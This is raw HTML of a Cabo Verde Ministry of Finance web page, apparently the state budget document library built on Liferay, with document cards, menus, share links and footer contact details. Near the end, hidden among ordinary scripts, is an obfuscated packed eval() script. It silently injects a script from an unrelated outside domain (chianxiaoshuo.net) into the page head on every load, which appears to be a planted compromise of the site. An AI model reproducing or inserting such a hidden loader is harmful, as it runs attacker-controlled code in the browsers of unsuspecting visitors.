id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=6Zh22Ayv" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=6Zh22Ayv" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=6Zh22Ayv" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768867185418"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
